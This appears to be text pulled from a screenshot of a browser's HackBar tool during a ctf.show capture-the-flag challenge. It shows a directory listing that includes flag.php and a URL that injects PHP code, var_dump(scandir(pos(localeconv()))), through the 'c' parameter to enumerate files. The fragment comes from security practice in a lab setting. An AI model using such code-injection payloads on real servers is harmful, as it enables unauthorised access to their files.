 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://48f3c8f7-a3af-490a-926e-fefcd5074653.challenge.ctf.show:8080/?c=var_dump(scandir(pos(localeconv())));
Enable POST